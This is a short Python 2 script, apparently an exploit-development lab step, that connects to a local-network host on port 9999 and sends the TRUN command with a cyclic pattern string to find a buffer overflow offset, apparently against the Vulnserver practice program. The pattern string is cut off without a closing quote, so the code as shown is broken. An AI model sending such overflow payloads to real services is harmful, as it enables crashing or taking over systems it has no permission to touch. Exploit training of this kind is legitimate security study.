 #!/usr/bin/python
import sys, socket
from time import sleep
offset= "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.43.168',9999))
    s.send(('TRUN /.:/' + offset))
    s.close()
except:
    print "Error Connecting to Server"
    sys.exit()